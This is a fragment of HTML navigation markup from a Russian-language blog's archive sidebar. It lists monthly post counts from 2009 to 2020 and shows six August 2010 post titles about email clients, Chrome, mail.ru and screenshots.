                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/10/'>октября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/09/'>сентября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/06/'>июня</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/05/'>мая</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/04/'>апреля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/'>2019</a> <span class='post-count' dir='ltr'>(16)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/11/'>ноября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/10/'>октября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/09/'>сентября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/07/'>июля</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/03/'>марта</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/02/'>февраля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/'>2018</a> <span class='post-count' dir='ltr'>(22)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/08/'>августа</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/06/'>июня</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/05/'>мая</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/04/'>апреля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/03/'>марта</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/'>2017</a> <span class='post-count' dir='ltr'>(46)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/12/'>декабря</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/11/'>ноября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/09/'>сентября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/08/'>августа</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/07/'>июля</a> <span class='post-count' dir='ltr'>(12)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/06/'>июня</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/05/'>мая</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/04/'>апреля</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/03/'>марта</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/02/'>февраля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/01/'>января</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/'>2016</a> <span class='post-count' dir='ltr'>(20)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/12/'>декабря</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/11/'>ноября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/06/'>июня</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/05/'>мая</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/02/'>февраля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/01/'>января</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/'>2015</a> <span class='post-count' dir='ltr'>(6)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/11/'>ноября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/10/'>октября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/'>2014</a> <span class='post-count' dir='ltr'>(18)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/12/'>декабря</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/10/'>октября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/06/'>июня</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/05/'>мая</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/04/'>апреля</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/02/'>февраля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/01/'>января</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/'>2013</a> <span class='post-count' dir='ltr'>(15)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/12/'>декабря</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/09/'>сентября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/06/'>июня</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/05/'>мая</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/03/'>марта</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/'>2012</a> <span class='post-count' dir='ltr'>(30)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/12/'>декабря</a> <span class='post-count' dir='ltr'>(7)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/10/'>октября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/09/'>сентября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/08/'>августа</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/07/'>июля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/05/'>мая</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/04/'>апреля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/02/'>февраля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/01/'>января</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/'>2011</a> <span class='post-count' dir='ltr'>(38)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/12/'>декабря</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/11/'>ноября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/09/'>сентября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/06/'>июня</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/05/'>мая</a> <span class='post-count' dir='ltr'>(8)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/04/'>апреля</a> <span class='post-count' dir='ltr'>(8)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/03/'>марта</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/02/'>февраля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/01/'>января</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate expanded'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy toggle-open'>&#9660;&#160;</span></a> <a class='post-count-link' href='/2010/'>2010</a> <span class='post-count' dir='ltr'>(77)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/12/'>декабря</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/10/'>октября</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/09/'>сентября</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate expanded'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy toggle-open'>&#9660;&#160;</span></a> <a class='post-count-link' href='/2010/08/'>августа</a> <span class='post-count' dir='ltr'>(6)</span>
                                <ul class='posts'>
                                  <li>
                                    <a href='/2010/08/bat-kuda-vstavit-kluch.html'>Скачал The Bat. Установил. Куда вставить ключ?</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/kak-perenesti-pochtu-na-novij-komputer.html'>Я купил стационарный компьютер вместо ноута или о ...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/beta-google-chrome.html'>Новая бета-версия Google Chrome. Теперь и без того...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/mailrussiaru.html'>Завести почтовый ящик с красивым именем на mail.ru...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/blog-post.html'>Как сделать скриншот понравившейся интернет-страни...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/parazitarium-566.html'>Паразитариум или за пару часов 566 рублей чистого ...</a>
                                  </li>
                                </ul>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/07/'>июля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/06/'>июня</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/05/'>мая</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/04/'>апреля</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/03/'>марта</a> <span class='post-count' dir='ltr'>(14)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/02/'>февраля</a> <span class='post-count' dir='ltr'>(11)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/01/'>января</a> <span class='post-count' dir='ltr'>(11)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/'>2009</a> <span class='post-count' dir='ltr'>(66)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/12/'>декабря</a> <span class='post-count' dir='ltr'>(9)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/11/'>ноября</a> <span class='post-count' dir='ltr'>(7)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
